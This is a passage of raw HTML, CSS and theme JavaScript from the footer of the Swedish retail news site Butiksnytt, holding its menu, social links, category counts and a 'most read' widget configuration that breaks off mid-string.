<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_75{text-align:left!important}.tdi_75 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">All rights reserved. Butiksnytt</p></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_76  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_76"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2022/10/4magBG2.png');" ></span>
<style>.tdi_76 .td_single_image_bg{height:140px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}.tdi_76:hover .td_single_image_bg:before{opacity:0}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_77 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-top:10px!important;margin-bottom:20px!important}</style>
<style>.tdi_78 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_78 .tdm-social-item i.td-icon-linkedin,.tdi_78 .tdm-social-item i.td-icon-pinterest,.tdi_78 .tdm-social-item i.td-icon-blogger,.tdi_78 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_78 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_78 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_78 .tdm-social-item i,.tds-team-member2 .tdi_78.tds-social1 .tdm-social-item i{color:var(--metro-blue)}.tdi_78 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_78.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_78 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_78 .tdm-social-item i.td-icon-linkedin,.tdi_78 .tdm-social-item i.td-icon-pinterest,.tdi_78 .tdm-social-item i.td-icon-blogger,.tdi_78 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_78 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_78"><div class="tdm-social-item-wrap"><a href="www.facebook.se/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-10px;margin-right:-10px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_82{margin-left:-5px;margin-right:-5px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_84{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_86{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{width:35%!important}}@media (max-width:767px){.tdi_86{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_87 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#dd3333}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#dd3333}.tdi_87{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_87{display:inline-block!important}}</style>
<style>body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MENYN</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_88 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_88" >
<style>@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_88 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_88 ul li a{justify-content:flex-start}body .tdi_88 .td-blm-menu-item-txt{flex-grow:1}body .tdi_88 a,body .tdi_88 .td-blm-sub-icon{color:#ffffff}body .tdi_88 li.current-menu-item>a,body .tdi_88 li.current-menu-ancestor>a,body .tdi_88 li.current-category-ancestor>a,body .tdi_88 li.current-page-ancestor>a,body .tdi_88 a:hover,body .tdi_88 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_88 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_88 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_88 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_88 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_88 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_88 li{line-height:20px!important}}@media (max-width:767px){body .tdi_88 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_88 class="td_block_inner td-fix-index"><div class="menu-toppen-container"><ul id="menu-toppen" class="menu"><li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2424"><a href="https://www.butiksnytt.se/integritetspolicy/"><span class="td-blm-menu-item-txt">INTEGRITETSPOLICY</span></a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://www.butiksnytt.se/ecr-tidfonster-2020/"><span class="td-blm-menu-item-txt">ECR TIDFÖNSTER 2022</span></a></li>
<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.butiksnytt.se/lediga-jobb/"><span class="td-blm-menu-item-txt">LEDIGA JOBB</span></a></li>
<li id="menu-item-5569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5569"><a href="https://www.butiksnytt.se/prenumeration/"><span class="td-blm-menu-item-txt">PRENUMERATION</span></a></li>
<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://www.butiksnytt.se/magasinet/"><span class="td-blm-menu-item-txt">MAGASINET</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_90{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{width:45%!important}}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td-theme-wrap .tdi_91 .td-block-title>*,.td-theme-wrap .tdi_91 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_91 .td-subcat-item a:hover,.td-theme-wrap .tdi_91 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_91 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_91 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_91 .td_quote_on_blocks,.td-theme-wrap .tdi_91 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_91 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_91 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_91 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_91 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_91 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_91 .td-read-more a,.td-theme-wrap .tdi_91 .td-weather-information:before,.td-theme-wrap .tdi_91 .td-weather-week:before,.td-theme-wrap .tdi_91 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_91 .td-post-category,.td-theme-wrap .tdi_91 .td-post-category:hover{background-color:#febe2b}.tdi_91{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_91{display:inline-block!important}}</style>
<style>body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BESÖKARE IDAG</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_92 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-top:-29px!important}}@media (max-width:767px){.tdi_92{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_92 .td-cat-name{color:#ffffff}.tdi_92 .td-cat-no{color:#ffffff}.tdi_92 li:hover .td-cat-name{color:var(--metro-blue-acc)}.tdi_92 li:hover .td-cat-no{color:#dd3333}.tdi_92 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92 li{line-height:20px!important}}@media (max-width:767px){.tdi_92 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.butiksnytt.se/category/butiksnytt/"><span class="td-cat-name">Butiksnytt</span><span class="td-cat-no">1588</span></a></li><li><a href="https://www.butiksnytt.se/category/nyhet/"><span class="td-cat-name">Nyheter</span><span class="td-cat-no">960</span></a></li><li><a href="https://www.butiksnytt.se/category/ihyllan/"><span class="td-cat-name">I Hyllan</span><span class="td-cat-no">546</span></a></li><li><a href="https://www.butiksnytt.se/category/panyttjobb/"><span class="td-cat-name">På nytt jobb</span><span class="td-cat-no">278</span></a></li><li><a href="https://www.butiksnytt.se/category/dagligvaruhandeln/"><span class="td-cat-name">Dagligvaruhandeln</span><span class="td-cat-no">140</span></a></li><li><a href="https://www.butiksnytt.se/category/ica/"><span class="td-cat-name">Ica</span><span class="td-cat-no">114</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_94{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_95 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_95" >
<style>.td-theme-wrap .tdi_95 .td-block-title>*,.td-theme-wrap .tdi_95 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_95 .td-subcat-item a:hover,.td-theme-wrap .tdi_95 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more i{color:#c723d3}.td-theme-wrap .tdi_95 .td-subcat-dropdown ul:after{background-color:#c723d3}.td-theme-wrap .tdi_95 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_95 .td_quote_on_blocks,.td-theme-wrap .tdi_95 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_95 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_95 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_95 .td-instagram-user a{color:#c723d3}.td-theme-wrap .tdi_95 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_95 .td-load-more-wrap a:hover{background-color:#c723d3;border-color:#c723d3}.td-theme-wrap .tdi_95 .td-read-more a,.td-theme-wrap .tdi_95 .td-weather-information:before,.td-theme-wrap .tdi_95 .td-weather-week:before,.td-theme-wrap .tdi_95 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_95 .td-post-category,.td-theme-wrap .tdi_95 .td-post-category:hover{background-color:#c723d3}.tdi_95{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_95{display:inline-block!important}}</style>
<style>body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST LÄST</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-image-wrap{padding-bottom:100%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_96 .td-image-container,.ie11 .tdi_96 .td-image-container{flex:0 0 auto}.tdi_96 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_96 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_96 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{display:none;color:#ffffff}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_96 .td-post-author-name a{color:#e538f4}.tdi_96 .entry-title{font-family:Verdana,Geneva,sans-serif!important;font-size:12px!important;line-height:1.1!important;font-weight:500!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_96 .td-module-container:before{bottom:-5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:15px!important;font-weight:900!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"fs_1","f_title_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwaG9uZSI6IjkwMCJ9","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#e538f4","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_author":"","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","image_size":"td_218x150","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1675","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 